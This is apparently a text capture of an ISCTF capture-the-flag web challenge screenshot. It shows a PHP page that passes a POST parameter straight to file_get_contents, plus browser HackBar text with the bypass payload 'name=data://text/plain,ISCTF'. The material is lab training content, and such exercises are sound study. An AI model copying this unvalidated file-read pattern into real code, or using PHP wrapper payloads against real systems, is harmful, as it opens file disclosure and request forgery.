 <!DOCTYPE html>
<html>
<head>
<title>read! read! read!</title>
</head>
<body style="background: '/static/bg1.png' ">
<?php
include "dir.php";
highlight_file(__FILE__);
if(file_get_contents($_POST['name']) === 'ISCTF'){
echo $dir2;
}
else{
die("Wrong!");
}
?>
</body>
</html> /well_down_mlpnkobji.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20567/get_contents_qwerghjkl.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name=data://text/plain,ISCTF